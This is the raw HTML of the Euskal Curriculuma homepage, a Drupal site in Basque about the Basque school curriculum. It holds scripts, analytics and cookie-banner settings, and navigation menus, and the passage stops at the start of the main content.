

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euskalcurriculuma.eus/
body_size: 8095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="eu" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<meta name="viewport" content="initial-scale=1">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://euskalcurriculuma.eus/sites/default/files/favicon-kurriku_0.png" type="image/png" />
  <title>Euskal Curriculuma</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_pC1kpDP4MtQZVLrd_i04PHzPZnsjANh9DTGJB630SSE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_LmEdgchqJnjSBsNGB9i40M08g22aNag0DBSYyzHu-Jc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_Y5_PtsSOd4ArMSBxPTcH3rj1TtDTpTpzhZS0Gq3FJuk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_t0aOhzJoBOJIkEiHnURXMFEYCGP8x0s1SGQKJNrGyas.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css__qyP8FMEf_XO5M-bClLMsCHznoL-gctz0A-kN8rGcb8.css" media="all" />
  <script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_ivIymxFh3TMd-HDwxgm_VAXf39NUb8Jl9yzCgeHbLkU.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_LhrVUnrUyaxqn8ZpO1C5Tw9aC-uUENkE5SgUROioVdM.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48H7DPYC52"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("config", "G-48H7DPYC52", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_mGJGp0ra8PEF9-JRUdhj9XFXFrn3ehcWCUC7xoz-eAc.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_1.js?sccljq"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_2.js?sccljq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"eu\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ikapp","theme_token":"XDI_JevoJ_4EpZ5pVx26hXfAjJzPJRnzNdufhlBr7QI","js":{"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/beautytips\/js\/jquery.bt.min.js":1,"sites\/all\/modules\/beautytips\/js\/beautytips.min.js":1,"public:\/\/languages\/eu_7MqfZAZZvGewIx85oCnfahR5g5jv-9FlITsO9t5kZfU.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/ikapp_config\/js\/ikapp_config.js":1,"sites\/all\/modules\/custom\/ikapp_files\/js\/ikapp_files.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-48H7DPYC52":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/contrib\/superfish\/superfish.js":1,"sites\/all\/themes\/ikapp\/js\/ikapp.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1,"sites\/default\/files\/js_injector\/js_injector_2.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/calendar_tooltips\/calendar_tooltips.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/image_gallery\/image_gallery.css":1,"sites\/all\/modules\/contrib\/merci\/merci.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/custom\/ikapp_article\/css\/ikapp_article.css":1,"sites\/all\/modules\/custom\/ikapp_config\/css\/ikapp_config.css":1,"sites\/all\/modules\/custom\/ikapp_event\/css\/calendar.css":1,"sites\/all\/modules\/custom\/ikapp_merci\/ikapp_merci.css":1,"sites\/all\/modules\/custom\/ikapp_videos\/css\/ikapp_videos.css":1,"sites\/all\/modules\/custom\/ikapp_webform\/css\/ikapp_webform.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/twocol\/twocol.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"public:\/\/ctools\/css\/85760125e0b573c174141d9adf192778.css":1,"sites\/all\/themes\/ikapp\/css\/layout.css":1,"sites\/all\/themes\/ikapp\/css\/style.css":1,"sites\/all\/themes\/ikapp\/css\/colors.css":1,"sites\/all\/themes\/ikapp\/css\/print.css":1,"public:\/\/css_injector\/css_injector_1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} {total} -tik","previous":"\u00ab Aur","next":"Hur \u00bb","close":"Itxi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003ECookie propioak eta hirugarrenenak erabiltzen ditugu zure nabigazioa ahalbidetzeko, gure zerbitzuak aztertzeko eta helburu analitikoetarako, zure nabigazio-datuak aztertuta.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ECookie politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003ELehentasunak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ECookie politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003ELehentasunak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EEzkutatu\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EInformazio gehiago\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/eu\/cookien-politika","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"eu","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":1,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"teknikoak:has_js\r\nteknikoak:cookie-agreed\r\nanalitikoak:_gid\r\nanalitikoak:_ga\r\nanalitikoak:_gat","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EBaimenak ezeztatu\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["teknikoak","analitikoak"],"cookie_categories_details":{"teknikoak":{"weight":0,"machine_name":"teknikoak","label":"Teknikoak","description":"webgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.","checkbox_default_state":"required"},"analitikoak":{"weight":0,"machine_name":"analitikoak","label":"Analitikoak","description":"cookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-48H7DPYC52"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"beautytipStyles":{"default":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0026quot;lucida grande\u0026quot;,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"plain":[],"netflix":{"positions":["right","left"],"fill":"#FFF","padding":5,"shadow":true,"shadowBlur":12,"strokeStyle":"#B9090B","spikeLength":50,"spikeGirth":60,"cornerRadius":10,"centerPointY":0.1,"overlap":-8,"cssStyles":{"fontSize":"12px","fontFamily":"arial,helvetica,sans-serif"}},"facebook":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"transparent":{"fill":"rgba(0, 0, 0, .8)","padding":20,"strokeStyle":"#CC0","strokeWidth":3,"spikeLength":40,"spikeGirth":40,"cornerRadius":40,"cssStyles":{"color":"#FFF","fontWeight":"bold"}},"big-green":{"fill":"#00FF4E","padding":20,"strokeWidth":0,"spikeLength":40,"spikeGirth":40,"cornerRadius":15,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"14px"}},"google-maps":{"positions":["top","bottom"],"fill":"#FFF","padding":15,"strokeStyle":"#ABABAB","strokeWidth":1,"spikeLength":65,"spikeGirth":40,"cornerRadius":25,"centerPointX":0.9,"cssStyles":[]},"hulu":{"fill":"#F4F4F4","strokeStyle":"#666666","spikeLength":20,"spikeGirth":10,"width":350,"overlap":0,"centerPointY":1,"cornerRadius":0,"cssStyles":{"fontFamily":"\u0022Lucida Grande\u0022,Helvetica,Arial,Verdana,sans-serif","fontSize":"12px","padding":"10px 14px"},"shadow":true,"shadowColor":"rgba(0,0,0,.5)","shadowBlur":8,"shadowOffsetX":4,"shadowOffsetY":4}},"beautytips":{"calendar-tooltips":{"cssSelect":".calendar-calendar .mini-day-on a, .calendar-calendar .day a, .calendar-calendar .mini-day-on span, .calendar-calendar .day span","contentSelector":"$(this).next().html()","trigger":["mouseover","mouseout"],"style":"facebook","list":["contentSelector","trigger"]}},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"smallscreen":{"mode":"window_width","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Navigation"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}}});
//--><!]]>
</script>
</head>
<body class="html front not-logged-in no-sidebars page-home-page i18n-eu footer-columns ff-sss fs-10" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">eduki nagusira salto egin</a>
  </div>
    
  <div id="page-wrapper"><div id="page">

	    <!--header hasi-->
	<noscript>
		<div class="noscript">
	  	Web gune honek JavaScript gaitzea behar du. <br/>
	  	<a href="http://www.enable-javascript.com/es/" target="_blank">Hemen daude </a> JavaScript gaitzeko behar dituzun azalpenak.
	  	<style>form { display:none; }</style>
	  	</div>
	</noscript>
	<div id="header">
											<div id="header-edukia" style='height: 180px;'>
													<a href="/eu" title="Hasiera" rel="home" id="logo">
							  <img src="https://euskalcurriculuma.eus/sites/default/files/logoa_0.png" alt="Hasiera" />
							</a>
											</div>
																				<!--nabigazioa hasi-->
					
										
					
					      <div id="navigation" style='height: 24px' class="no_header_right">
					      	<div id="navigation-edukia">
					      								
															  <div class="region region-header">
    <div id="block-superfish-1" class="block block-superfish">

    <h2 class="element-invisible">Navigation</h2>
  
  <div class="content">
    <ul id="superfish-1" class="menu sf-menu sf-navigation sf-horizontal sf-style-none sf-total-items-2 sf-parent-items-2 sf-single-items-0"><li id="menu-708-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a title="" class="nolink" name="erreferentziak">Erreferentziak</a><ul><li id="menu-707-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/eu/node/28" class="sf-depth-2">Euskal curriculuma</a></li><li id="menu-706-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/eu/node/29" class="sf-depth-2">Euskal dimentsioa</a></li><li id="menu-712-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/eu/node/30" class="sf-depth-2">Curriculum Ofizialak</a></li><li id="menu-728-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/eu/node/46" class="sf-depth-2">Konpetentziak</a></li><li id="menu-714-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/eu/node/32" class="sf-depth-2">Ebaluazioak</a></li><li id="menu-715-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/eu/node/33" class="sf-depth-2">Eztabaida</a></li></ul></li><li id="menu-709-1" class="last even sf-item-2 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a title="" class="nolink" name="proposamenak eta ebaluazioa">Proposamenak eta ebaluazioa</a><ul><li id="menu-716-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/eu/node/34" class="sf-depth-2">Oinarrizkoa txostena</a></li><li id="menu-717-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/eu/node/35" class="sf-depth-2">Baloratzeko eta hobetzeko proposamena</a></li><li id="menu-718-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/eu/node/36" class="sf-depth-2">Inkestak</a></li><li id="menu-719-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/eu/node/37" class="sf-depth-2">Ebaluazioa eta hobekuntza proposamena</a></li></ul></li></ul>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    <h2 class="element-invisible">Hizkuntzak</h2>
  
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="eu first active"><a href="/eu" class="language-link active home_link" title="Euskera" xml:lang="eu"><span>eu</span></a></li>
<li class="fr"><a href="/fr" class="language-link home_link" title="Français" xml:lang="fr"><span>fr</span></a></li>
<li class="es last"><a href="/es" class="language-link home_link" title="Español" xml:lang="es"><span>es</span></a></li>
</ul>  </div>
</div>
  </div>
																					</div>
						  </div> <!-- /.section, /#navigation -->
					    
						<!--nabigazioa bukatu-->
						
		
		
	</div> <!-- /.section, /#header -->
	<!--header bukatu-->
	<!-- ############################################################################################################ -->
		
        
    
		
    <div id="main-wrapper"><div id="main" class="clearfix">		
	  
		 			
        
		 <!-- hemen diju --> 
		 <div id="content" class="column">
		<div class="section">
						<a id="main-content"></a>
												<div class="tabs"></div>									  <div class="region region-content">
    <div id="block-block-12" class="block block-block">

    
  <div class="content">
    <p><iframe frameborder="0" height="115" scrolling="no" src="https://www.lehenhitza.eus/iframe_luzea" width="955"></iframe></p>
  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="panel-display panel-2col clearfix" >
  <div class="panel-panel panel-col-first">
    <div class="inside"><div class="panel-pane pane-custom pane-1"  >
  
      
  
  <div class="pane-content">
    <h1>Erreferentziak</h1>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node"  >
  
